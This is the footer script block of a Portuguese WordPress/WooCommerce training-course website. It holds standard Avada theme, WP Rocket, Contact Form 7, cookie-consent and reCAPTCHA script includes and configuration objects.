<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767990394" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/formacaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/formacaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767990394" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1767990394" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Ver mais...","noresults":"Nenhum resultado encontrado."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.18" id="aws-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","nonce":"e9ee3301c8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.min.js?ver=2.6.6" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.min.js?ver=2.6.6" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1" id="hurryt-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0" id="hurryt-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","ajax_nonce":"57b82048a6","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Este cup\u00e3o expirou.","invalid_checkout_coupon_message":"Lamentamos mas parece que o cup\u00e3o \"\" \u00e9 inv\u00e1lido. O cup\u00e3o foi retirado da sua encomenda."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=1767990394" id="hurrytimer-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-3d6495dceaebc28bcca3.js" id="googlesitekit-consent-mode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/js/jquery.form.min.js?ver=4.6.9" id="cmdm-jquery-form-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/fancybox/jquery.fancybox.min.js?ver=4.6.9" id="cmdm-fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-download-manager-pro/views/resources/js/files-list.js?ver=1767990394" id="CMDM-files-list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-download-manager-pro/views/resources/js/download-helper.js?ver=1767990394" id="cmdm-download-helper-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/formacaonline.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/formacaonline.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"53235","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/formacaonline.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-53244":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-53244"],"delay":"7000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-53244","key":"","session":null,"path":true,"time":"2 weeks"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"53236","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":53244,"slug":"newsletter"},"pum-53867":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"53235","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":53867,"slug":"brochuras-epu"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1767990394" id="popup-maker-site-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1767990394" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767990394" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-e1863af0c352a2ce8748.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"66","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"uk","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/formacaonline.com\/wp-json\/complianz\/v1\/","locale":"lang=pt&locale=pt_PT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"44","cookie_path":"\/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Clique em 'Concordo' para ativar {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Concordo<\/button>","css_file":"https:\/\/formacaonline.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=66","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"uk":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"privacy-statement-children":{"title":"","url":"https:\/\/formacaonline.com\/formacoes\/unhas-de-gel\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"privacy-statement-children":{"title":"","url":"https:\/\/formacaonline.com\/formacoes\/unhas-de-gel\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clique no bot\u00e3o para ativar {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://formacaonline.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761975670" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1767990394" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1767990394" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1767990394" id="cssua-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1767990394" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1767990394" id="fusion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=1767990394" id="swiper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1767990394" id="jquery-request-animation-frame-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1767990394" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1767990394" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1767990394" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1767990394" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1767990394" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=1767990394" id="jquery-placeholder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1767990394" id="jquery-fade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1023"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1767990394" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1767990394" id="fusion-parallax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1767990394" id="fusion-video-general-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1767990394" id="fusion-video-bg-js" data-rocket-defer defer></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.96","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Seguinte","previous":"Anterior"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1767990394" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1767990394" id="jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1767990394" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1767990394" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1767990394" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1767990394" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1767990394" id="avada-select-js" data-rocket-defer defer></script>
